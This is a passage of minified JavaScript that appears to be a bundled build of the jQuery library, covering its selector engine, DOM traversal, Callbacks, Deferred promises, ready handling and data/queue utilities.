								":enabled").length && Me.push(":enabled", ":disabled"), Re
							.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled")
							.length && Me.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"),
							Me.push(",.*:")
					})), (ke.matchesSelector = X.test(Be = Re.matches || Re.webkitMatchesSelector || Re
						.mozMatchesSelector || Re.oMatchesSelector || Re.msMatchesSelector)) && K(function(
						e) {
						ke.disconnectedMatch = Be.call(e, "*"), Be.call(e, "[s!='']:x"), Fe.push("!=",
							":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"
							)
					}), Me = Me.length && new RegExp(Me.join("|")), Fe = Fe.length && new RegExp(Fe.join(
						"|")), a = X.test(Re.compareDocumentPosition), qe = a || X.test(Re.contains) ?
					function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							a = t && t.parentNode;
						return e === a || a && 1 === a.nodeType && (n.contains ? n.contains(a) : e
							.compareDocumentPosition && 16 & e.compareDocumentPosition(a))
					} : function(e, t) {
						if (t)
							for (; t = t.parentNode;)
								if (t === e) return !0;
						return !1
					}, A = a ? function(e, t) {
						if (e === t) return $e = !0, 0;
						var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
						return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e
							.compareDocumentPosition(t) : 1, 1 & n || !ke.sortDetached && t
							.compareDocumentPosition(e) === n ? e === We || e.ownerDocument === u && qe(
								u, e) ? -1 : t === We || t.ownerDocument === u && qe(u, t) ? 1 : je ? H(
								je, e) - H(je, t) : 0 : 4 & n ? -1 : 1)
					} : function(t, n) {
						if (t === n) return $e = !0, 0;
						var a = 0,
							o = t.parentNode,
							e = n.parentNode,
							i = [t],
							s = [n],
							r;
						if (!o || !e) return t === We ? -1 : n === We ? 1 : o ? -1 : e ? 1 : je ? H(je, t) -
							H(je, n) : 0;
						if (o === e) return ee(t, n);
						for (r = t; r = r.parentNode;) i.unshift(r);
						for (r = n; r = r.parentNode;) s.unshift(r);
						for (; i[a] === s[a];) a++;
						return a ? ee(i[a], s[a]) : i[a] === u ? -1 : s[a] === u ? 1 : 0
					}, We) : We
			}, N.matches = function(e, t) {
				return N(e, null, null, t)
			}, N.matchesSelector = function(e, t) {
				if ((e.ownerDocument || e) !== We && He(e), t = t.replace(R, "='$1']"), ke.matchesSelector &&
					ze && !z[t + " "] && (!Fe || !Fe.test(t)) && (!Me || !Me.test(t))) try {
					var n = Be.call(e, t);
					if (n || ke.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (t) {}
				return 0 < N(t, We, null, [e]).length
			}, N.contains = function(e, t) {
				return (e.ownerDocument || e) !== We && He(e), qe(e, t)
			}, N.attr = function(t, n) {
				(t.ownerDocument || t) !== We && He(t);
				var a = Ae.attrHandle[n.toLowerCase()],
					e = a && ye.call(Ae.attrHandle, n.toLowerCase()) ? a(t, n, !ze) : void 0;
				return void 0 === e ? ke.attributes || !ze ? t.getAttribute(n) : (e = t.getAttributeNode(n)) &&
					e.specified ? e.value : null : e
			}, N.escape = function(e) {
				return (e + "").replace(we, Ce)
			}, N.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, N.uniqueSort = function(t) {
				var n = [],
					a = 0,
					o = 0,
					i;
				if ($e = !ke.detectDuplicates, je = !ke.sortStable && t.slice(0), t.sort(A), $e) {
					for (; i = t[o++];) i === t[o] && (a = n.push(o));
					for (; a--;) t.splice(n[a], 1)
				}
				return je = null, t
			}, Ie = N.getText = function(e) {
				var t = "",
					n = 0,
					o = e.nodeType,
					i;
				if (!o)
					for (; i = e[n++];) t += Ie(i);
				else if (1 === o || 9 === o || 11 === o) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) t += Ie(e)
				} else if (3 === o || 4 === o) return e.nodeValue;
				return t
			}, Ae = N.selectors = {
				cacheLength: 50,
				createPseudo: M,
				match: U,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(_e, _), e[3] = (e[3] || e[4] || e[5] || "").replace(_e,
							_), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || N.error(e[
								0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] ||
								"odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && N
							.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t = !e[6] && e[2],
							n;
						return U.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : t && S.test(
								t) && (n = Le(t, !0)) && (n = t.indexOf(")", t.length - n) - t
							.length) && (e[0] = e[0].slice(0, n), e[2] = t.slice(0, n)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(_e, _).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = be[e + " "];
						return t || (t = new RegExp("(^|[\\x20\\t\\r\\n\\f])" + e +
							"([\\x20\\t\\r\\n\\f]|$)")) && be(e, function(e) {
							return t.test("string" == typeof e.className && e.className ||
								"undefined" != typeof e.getAttribute && e.getAttribute(
								"class") || "")
						})
					},
					ATTR: function(t, n, a) {
						return function(o) {
							var i = N.attr(o, t);
							return null == i ? "!=" === n : !n || (i += "", "=" === n ? i === a :
								"!=" === n ? i !== a : "^=" === n ? a && 0 === i.indexOf(a) :
								"*=" === n ? a && -1 < i.indexOf(a) : "$=" === n ? a && i.slice(-a
									.length) === a : "~=" === n ? -1 < (" " + i.replace(I, " ") +
									" ").indexOf(a) : "|=" == n && (i === a || i.slice(0, a.length +
									1) === a + "-"))
						}
					},
					CHILD: function(i, t, n, a, d) {
						var e = "nth" !== i.slice(0, 3),
							u = "last" !== i.slice(-4),
							g = "of-type" === t;
						return 1 === a && 0 === d ? function(e) {
							return !!e.parentNode
						} : function(f, h, c) {
							var b = e == u ? "previousSibling" : "nextSibling",
								y = f.parentNode,
								v = g && f.nodeName.toLowerCase(),
								r = !c && !g,
								s = !1,
								x, _, w, C, T, E;
							if (y) {
								if (e) {
									for (; b;) {
										for (C = f; C = C[b];)
											if (g ? C.nodeName.toLowerCase() === v : 1 === C.nodeType)
												return !1;
										E = b = "only" === i && !E && "nextSibling"
									}
									return !0
								}
								if (E = [u ? y.firstChild : y.lastChild], u && r) {
									for (C = y, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] || (w[C
											.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T && x[2], C = T && y.childNodes[T]; C = ++T && C && C[b] ||
										(s = T = 0) || E.pop();)
										if (1 === C.nodeType && ++s && C === f) {
											_[i] = [he, T, s];
											break
										}
								} else if (r && (C = f, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
										(w[C.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T), !1 === s)
									for (;
										(C = ++T && C && C[b] || (s = T = 0) || E.pop()) && !((g ? C
												.nodeName.toLowerCase() === v : 1 === C.nodeType) && ++
											s && (r && (w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
												(w[C.uniqueID] = {}), _[i] = [he, s]), C === f)););
								return s -= d, s === a || 0 == s % a && 0 <= s / a
							}
						}
					},
					PSEUDO: function(t, n) {
						var o = Ae.pseudos[t] || Ae.setFilters[t.toLowerCase()] || N.error(
								"unsupported pseudo: " + t),
							e;
						return o[me] ? o(n) : 1 < o.length ? (e = [t, t, "", n], Ae.setFilters
							.hasOwnProperty(t.toLowerCase()) ? M(function(e, t) {
								for (var a = o(e, n), i = a.length, s; i--;) s = H(e, a[i]), e[
									s] = !(t[s] = a[i])
							}) : function(t) {
								return o(t, 0, e)
							}) : o
					}
				},
				pseudos: {
					not: M(function(e) {
						var t = [],
							n = [],
							o = Pe(e.replace(O, "$1"));
						return o[me] ? M(function(t, n, a, i) {
							for (var e = o(t, null, i, []), s = t.length, r; s--;)(r = e[s]) &&
								(t[s] = !(n[s] = r))
						}) : function(i, a, e) {
							return t[0] = i, o(t, null, e, n), t[0] = null, !n.pop()
						}
					}),
					has: M(function(e) {
						return function(t) {
							return 0 < N(e, t).length
						}
					}),
					contains: M(function(e) {
						return e = e.replace(_e, _),
							function(t) {
								return -1 < (t.textContent || t.innerText || Ie(t)).indexOf(e)
							}
					}),
					lang: M(function(e) {
						return T.test(e || "") || N.error("unsupported lang: " + e), e = e.replace(_e,
								_).toLowerCase(),
							function(t) {
								var n;
								do
									if (n = ze ? t.lang : t.getAttribute("xml:lang") || t.getAttribute(
											"lang")) return n = n.toLowerCase(), n === e || 0 === n
										.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t
									.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = L.location && L.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === Re
					},
					focus: function(e) {
						return e === We.activeElement && (!We.hasFocus || We.hasFocus()) && !!(e.type || e
							.href || ~e.tabIndex)
					},
					enabled: ae(!1),
					disabled: ae(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (6 > e.nodeType) return !1;
						return !0
					},
					parent: function(e) {
						return !Ae.pseudos.empty(e)
					},
					header: function(e) {
						return W.test(e.nodeName)
					},
					input: function(e) {
						return V.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e
							.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: oe(function() {
						return [0]
					}),
					last: oe(function(e, t) {
						return [t - 1]
					}),
					eq: oe(function(e, t, n) {
						return [0 > n ? n + t : n]
					}),
					even: oe(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: oe(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; 0 <= --a;) e.push(a);
						return e
					}),
					gt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; ++a < t;) e.push(a);
						return e
					})
				}
			}, Ae.pseudos.nth = Ae.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) Ae.pseudos[Se] = te(Se);
		for (Se in {
				submit: !0,
				reset: !0
			}) Ae.pseudos[Se] = ne(Se);
		return se.prototype = Ae.filters = Ae.pseudos, Ae.setFilters = new se, Le = N.tokenize = function(t,
		n) {
			var a = y[t + " "],
				o, s, r, l, d, p, u;
			if (a) return n ? 0 : a.slice(0);
			for (d = t, p = [], u = Ae.preFilter; d;) {
				for (l in o && !(s = P.exec(d)) || (s && (d = d.slice(s[0].length) || d), p.push(r = [])),
					o = !1, (s = Q.exec(d)) && (o = s.shift(), r.push({
						value: o,
						type: s[0].replace(O, " ")
					}), d = d.slice(o.length)), Ae.filter)(s = U[l].exec(d)) && (!u[l] || (s = u[l](s))) &&
					(o = s.shift(), r.push({
						value: o,
						type: l,
						matches: s
					}), d = d.slice(o.length));
				if (!o) break
			}
			return n ? d.length : d ? N.error(t) : y(t, p).slice(0)
		}, (Pe = N.compile = function(t, n) {
				var a = [],
					o = [],
					e = z[t + " "],
					i;
				if (!e) {
					for (n || (n = Le(t)), i = n.length; i--;) e = ge(n[i]), e[me] ? a.push(e) : o.push(e);
					e = z(t, fe(o, a)), e.selector = t
				}
				return e
			}, Oe = N.select = function(t, o, s, r) {
				var d = "function" == typeof t && t,
					p = !r && Le(t = d.selector || t),
					n, u, g, m, h;
				if (s = s || [], 1 === p.length) {
					if (u = p[0] = p[0].slice(0), 2 < u.length && "ID" === (g = u[0]).type && 9 === o
						.nodeType && ze && Ae.relative[u[1].type]) {
						if (o = (Ae.find.ID(g.matches[0].replace(_e, _), o) || [])[0], !o) return s;
						d && (o = o.parentNode), t = t.slice(u.shift().value.length)
					}
					for (n = U.needsContext.test(t) ? 0 : u.length; n-- && (g = u[n], !Ae.relative[m = g
							.type]);)
						if ((h = Ae.find[m]) && (r = h(g.matches[0].replace(_e, _), Z.test(u[0].type) && ie(
								o.parentNode) || o))) {
							if (u.splice(n, 1), t = r.length && re(u), !t) return F.apply(s, r), s;
							break
						}
				}
				return (d || Pe(t, p))(r, o, !ze, s, !o || Z.test(t) && ie(o.parentNode) || o), s
			}, ke.sortStable = me.split("").sort(A).join("") === me, ke.detectDuplicates = !!$e, He(), ke
			.sortDetached = K(function(e) {
				return 1 & e.compareDocumentPosition(We.createElement("fieldset"))
			}), K(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || J("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), ke.attributes && K(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e
					.firstChild.getAttribute("value")
			}) || J("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), K(function(e) {
				return null == e.getAttribute("disabled")
			}) || J(
				"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
				function(e, t, n) {
					var a;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (a = e.getAttributeNode(t)) && a
						.specified ? a.value : null
				}), N)
	}(ee);
	Ue.find = u, Ue.expr = u.selectors, Ue.expr[":"] = Ue.expr.pseudos, Ue.uniqueSort = Ue.unique = u.uniqueSort, Ue
		.text = u.getText, Ue.isXMLDoc = u.isXML, Ue.contains = u.contains, Ue.escapeSelector = u.escape;
	var m = function(e, t, n) {
			for (var o = [];
				(e = e[t]) && 9 !== e.nodeType;)
				if (1 === e.nodeType) {
					if (void 0 !== n && Ue(e).is(n)) break;
					o.push(e)
				} return o
		},
		h = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		y = Ue.expr.match.needsContext,
		v = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
		x = /^.[^:#\[\.,]*$/;
	Ue.filter = function(e, t, n) {
		var o = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === o.nodeType ? Ue.find.matchesSelector(o,
			e) ? [o] : [] : Ue.find.matches(e, Ue.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, Ue.fn.extend({
		find: function(t) {
			var n = this.length,
				a = this,
				e, o;
			if ("string" != typeof t) return this.pushStack(Ue(t).filter(function() {
				for (e = 0; e < n; e++)
					if (Ue.contains(a[e], this)) return !0
			}));
			for (o = this.pushStack([]), e = 0; e < n; e++) Ue.find(t, a[e], o);
			return 1 < n ? Ue.uniqueSort(o) : o
		},
		filter: function(e) {
			return this.pushStack(B(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(B(this, e || [], !0))
		},
		is: function(e) {
			return !!B(this, "string" == typeof e && y.test(e) ? Ue(e) : e || [], !1).length
		}
	});
	var C = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		k = Ue.fn.init = function(t, n, a) {
			var o, i;
			if (!t) return this;
			if (a = a || A, "string" == typeof t) {
				if (o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : C.exec(t), !
					o || !o[1] && n) return !n || n.jquery ? (n || a).find(t) : this.constructor(n).find(t);
				if (o[1]) {
					if (n = n instanceof Ue ? n[0] : n, Ue.merge(this, Ue.parseHTML(o[1], n && n.nodeType ? n
							.ownerDocument || n : Fe, !0)), v.test(o[1]) && Ue.isPlainObject(n))
						for (o in n) Ue.isFunction(this[o]) ? this[o](n[o]) : this.attr(o, n[o]);
					return this
				}
				return i = Fe.getElementById(o[2]), i && (this[0] = i, this.length = 1), this
			}
			return t.nodeType ? (this[0] = t, this.length = 1, this) : Ue.isFunction(t) ? void 0 === a.ready ? t(
				Ue) : a.ready(t) : Ue.makeArray(t, this)
		},
		A;
	k.prototype = Ue.fn, A = Ue(Fe);
	var D = /^(?:parents|prev(?:Until|All))/,
		I = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	Ue.fn.extend({
		has: function(e) {
			var t = Ue(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (Ue.contains(this, t[e])) return !0
			})
		},
		closest: function(t, n) {
			var a = 0,
				o = this.length,
				e = [],
				i = "string" != typeof t && Ue(t),
				s;
			if (!y.test(t))
				for (; a < o; a++)
					for (s = this[a]; s && s !== n; s = s.parentNode)
						if (11 > s.nodeType && (i ? -1 < i.index(s) : 1 === s.nodeType && Ue.find
								.matchesSelector(s, t))) {
							e.push(s);
							break
						} return this.pushStack(1 < e.length ? Ue.uniqueSort(e) : e)
		},
		index: function(t) {
			return t ? "string" == typeof t ? e.call(Ue(t), this[0]) : e.call(this, t.jquery ? t[0] :
				t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(), Ue(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), Ue.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return m(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return m(e, "parentNode", n)
		},
		next: function(e) {
			return E(e, "nextSibling")
		},
		prev: function(e) {
			return E(e, "previousSibling")
		},
		nextAll: function(e) {
			return m(e, "nextSibling")
		},
		prevAll: function(e) {
			return m(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return m(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return m(e, "previousSibling", n)
		},
		siblings: function(e) {
			return h((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return h(e.firstChild)
		},
		contents: function(e) {
			return w(e, "iframe") ? e.contentDocument : (w(e, "template") && (e = e.content || e), Ue
				.merge([], e.childNodes))
		}
	}, function(t, n) {
		Ue.fn[t] = function(a, o) {
			var i = Ue.map(this, n, a);
			return "Until" !== t.slice(-5) && (o = a), o && "string" == typeof o && (i = Ue.filter(o,
					i)), 1 < this.length && (I[t] || Ue.uniqueSort(i), D.test(t) && i.reverse()), this
				.pushStack(i)
		}
	});
	var H = /[^\x20\t\r\n\f]+/g;
	Ue.Callbacks = function(t) {
		t = "string" == typeof t ? K(t) : Ue.extend({}, t);
		var n = [],
			o = [],
			s = -1,
			r = function() {
				for (m = m || t.once, u = l = !0; o.length; s = -1)
					for (p = o.shift(); ++s < n.length;) !1 === n[s].apply(p[0], p[1]) && t.stopOnFalse && (s =
						n.length, p = !1);
				t.memory || (p = !1), l = !1, m && (n = p ? [] : "")
			},
			i = {
				add: function() {
					return n && (p && !l && (s = n.length - 1, o.push(p)), function e(a) {
						Ue.each(a, function(a, o) {
							Ue.isFunction(o) ? t.unique && i.has(o) || n.push(o) : o && o
								.length && "string" !== Ue.type(o) && e(o)
						})
					}(arguments), p && !l && r()), this
				},
				remove: function() {
					return Ue.each(arguments, function(e, t) {
						for (var a; - 1 < (a = Ue.inArray(t, n, a));) n.splice(a, 1), a <= s && s--
					}), this
				},
				has: function(e) {
					return e ? -1 < Ue.inArray(e, n) : 0 < n.length
				},
				empty: function() {
					return n && (n = []), this
				},
				disable: function() {
					return m = o = [], n = p = "", this
				},
				disabled: function() {
					return !n
				},
				lock: function() {
					return m = o = [], p || l || (n = p = ""), this
				},
				locked: function() {
					return !!m
				},
				fireWith: function(e, t) {
					return m || (t = t || [], t = [e, t.slice ? t.slice() : t], o.push(t), l || r()), this
				},
				fire: function() {
					return i.fireWith(this, arguments), this
				},
				fired: function() {
					return !!u
				}
			},
			l, p, u, m;
		return i
	}, Ue.extend({
		Deferred: function(t) {
			var n = [
					["notify", "progress", Ue.Callbacks("memory"), Ue.Callbacks("memory"), 2],
					["resolve", "done", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 0,
						"resolved"
					],
					["reject", "fail", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 1,
						"rejected"
					]
				],
				a = "pending",
				o = {
					state: function() {
						return a
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					catch: function(e) {
						return o.then(null, e)
					},
					pipe: function() {
						var t = arguments;
						return Ue.Deferred(function(o) {
							Ue.each(n, function(n, s) {
								var r = Ue.isFunction(t[s[4]]) && t[s[4]];
								i[s[1]](function() {
									var e = r && r.apply(this, arguments);
									e && Ue.isFunction(e.promise) ? e
										.promise().progress(o.notify).done(o
											.resolve).fail(o.reject) : o[s[
											0] + "With"](this, r ? [e] :
											arguments)
								})
							}), t = null
						}).promise()
					},
					then: function(t, o, i) {
						function s(t, n, o, l) {
							return function() {
								var e = this,
									d = arguments,
									a = function() {
										var i, c;
										if (!(t < r)) {
											if (i = o.apply(e, d), i === n.promise())
											throw new TypeError("Thenable self-resolution");
											c = i && ("object" == typeof i || "function" ==
													typeof i) && i.then, Ue.isFunction(c) ? l ?
												c.call(i, s(r, n, M, l), s(r, n, N, l)) : (r++,
													c.call(i, s(r, n, M, l), s(r, n, N, l), s(r,
														n, M, n.notifyWith))) : (o !== M && (e =
													void 0, d = [i]), (l || n.resolveWith)(
													e, d))
										}
									},
									c = l ? a : function() {
										try {
											a()
										} catch (i) {
											Ue.Deferred.exceptionHook && Ue.Deferred
												.exceptionHook(i, c.stackTrace), t + 1 >= r && (
													o !== N && (e = void 0, d = [i]), n
													.rejectWith(e, d))
										}
									};
								t ? c() : (Ue.Deferred.getStackHook && (c.stackTrace = Ue
									.Deferred.getStackHook()), ee.setTimeout(c))
							}
						}
						var r = 0;
						return Ue.Deferred(function(e) {
							n[0][3].add(s(0, e, Ue.isFunction(i) ? i : M, e.notifyWith)), n[
									1][3].add(s(0, e, Ue.isFunction(t) ? t : M)), n[2][3]
								.add(s(0, e, Ue.isFunction(o) ? o : N))
						}).promise()
					},
					promise: function(e) {
						return null == e ? o : Ue.extend(e, o)
					}
				},
				i = {};
			return Ue.each(n, function(e, t) {
				var s = t[2],
					r = t[5];
				o[t[1]] = s.add, r && s.add(function() {
					a = r
				}, n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), i[t[0]] =
				function() {
					return i[t[0] + "With"](this === i ? void 0 : this, arguments), this
				}, i[t[0] + "With"] = s.fireWith
			}), o.promise(i), t && t.call(i, i), i
		},
		when: function(t) {
			var n = arguments.length,
				a = n,
				o = Array(a),
				i = Be.call(arguments),
				e = Ue.Deferred(),
				s = function(t) {
					return function(a) {
						o[t] = this, i[t] = 1 < arguments.length ? Be.call(arguments) : a, --n || e
							.resolveWith(o, i)
					}
				};
			if (1 >= n && (O(t, e.done(s(a)).resolve, e.reject, !n), "pending" === e.state() || Ue
					.isFunction(i[a] && i[a].then))) return e.then();
			for (; a--;) O(i[a], s(a), e.reject);
			return e.promise()
		}
	});
	var L = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	Ue.Deferred.exceptionHook = function(e, t) {
		ee.console && ee.console.warn && e && L.test(e.name) && ee.console.warn("jQuery.Deferred exception: " +
			e.message, e.stack, t)
	}, Ue.readyException = function(e) {
		ee.setTimeout(function() {
			throw e
		})
	};
	var j = Ue.Deferred();
	Ue.fn.ready = function(e) {
		return j.then(e)["catch"](function(e) {
			Ue.readyException(e)
		}), this
	}, Ue.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --Ue.readyWait : Ue.isReady) || (Ue.isReady = !0, !0 !== e && 0 < --Ue
				.readyWait || j.resolveWith(Fe, [Ue]))
		}
	}), Ue.ready.then = j.then, "complete" !== Fe.readyState && ("loading" === Fe.readyState || Fe
		.documentElement.doScroll) ? (Fe.addEventListener("DOMContentLoaded", P), ee.addEventListener("load",
		P)) : ee.setTimeout(Ue.ready);
	var R = function(t, n, a, o, s, r, l) {
			var d = 0,
				c = t.length,
				i = null == a;
			if ("object" === Ue.type(a))
				for (d in s = !0, a) R(t, n, d, a[d], !0, r, l);
			else if (void 0 !== o && (s = !0, Ue.isFunction(o) || (l = !0), i && (l ? (n.call(t, o), n = null) : (
					i = n, n = function(e, t, n) {
						return i.call(Ue(e), n)
					})), n))
				for (; d < c; d++) n(t[d], a, l ? o : o.call(t[d], d, n(t[d], a)));
			return s ? t : i ? n.call(t) : c ? n(t[0], a) : r
		},
		T = function(e) {
			return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
		};
	S.uid = 1, S.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, T(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this
				.expando, {
					value: t,
					configurable: !0
				}))), t
		},
		set: function(t, n, a) {
			var o = this.cache(t),
				e;
			if ("string" == typeof n) o[Ue.camelCase(n)] = a;
			else
				for (e in n) o[Ue.camelCase(e)] = n[e];
			return o
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Ue.camelCase(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e,
				t, n), void 0 === n ? t : n)
		},
		remove: function(e, t) {
			var n = e[this.expando],
				a;
			if (void 0 !== n) {
				if (void 0 !== t)
					for (Array.isArray(t) ? t = t.map(Ue.camelCase) : (t = Ue.camelCase(t), t = (t in n) ? [
							t
						] : t.match(H) || []), a = t.length; a--;) delete n[t[a]];
				(void 0 === t || Ue.isEmptyObject(n)) && (e.nodeType ? e[this.expando] = void 0 : delete e[
					this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !Ue.isEmptyObject(t)
		}
	};
	var z = new S,
		W = new S,
		q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		Y = /[A-Z]/g;
	Ue.extend({
		hasData: function(e) {
			return W.hasData(e) || z.hasData(e)
		},
		data: function(e, t, n) {
			return W.access(e, t, n)
		},
		removeData: function(e, t) {
			W.remove(e, t)
		},
		_data: function(e, t, n) {
			return z.access(e, t, n)
		},
		_removeData: function(e, t) {
			z.remove(e, t)
		}
	}), Ue.fn.extend({
		data: function(t, n) {
			var a = this[0],
				o = a && a.attributes,
				i, s, r;
			if (void 0 === t) {
				if (this.length && (r = W.get(a), 1 === a.nodeType && !z.get(a, "hasDataAttrs"))) {
					for (i = o.length; i--;) o[i] && (s = o[i].name, 0 === s.indexOf("data-") && (s = Ue
						.camelCase(s.slice(5)), te(a, s, r[s])));
					z.set(a, "hasDataAttrs", !0)
				}
				return r
			}
			return "object" == typeof t ? this.each(function() {
				W.set(this, t)
			}) : R(this, function(e) {
				var n;
				if (a && void 0 === e) {
					if (n = W.get(a, t), void 0 !== n) return n;
					if (n = te(a, t), void 0 !== n) return n
				} else this.each(function() {
					W.set(this, t, e)
				})
			}, null, n, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				W.remove(this, e)
			})
		}
	}), Ue.extend({
		queue: function(e, t, n) {
			var a;
			if (e) return t = (t || "fx") + "queue", a = z.get(e, t), n && (!a || Array.isArray(n) ? a =
				z.access(e, t, Ue.makeArray(n)) : a.push(n)), a || []
		},
		dequeue: function(t, n) {
			n = n || "fx";
			var a = Ue.queue(t, n),
				o = a.length,
				i = a.shift(),
				s = Ue._queueHooks(t, n),
				r = function() {
					Ue.dequeue(t, n)
				};
			"inprogress" === i && (i = a.shift(), o--), i && ("fx" === n && a.unshift("inprogress"),
				delete s.stop, i.call(t, r, s)), !o && s && s.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return z.get(e, n) || z.access(e, n, {
				empty: Ue.Callbacks("once memory").add(function() {
					z.remove(e, [t + "queue", n])
				})
			})
		}
	}), Ue.fn.extend({
		queue: function(e, t) {
			var n = 2;
			return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? Ue.queue(this[
				0], e) : void 0 === t ? this : this.each(function() {
				var n = Ue.queue(this, e, t);
				Ue._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && Ue.dequeue(this,
					e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				Ue.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(t, n) {
			var o = 1,
				i = Ue.Deferred(),
				e = this,
				s = this.length,
				r = function() {
					--o || i.resolveWith(e, [e])
				},
				l;
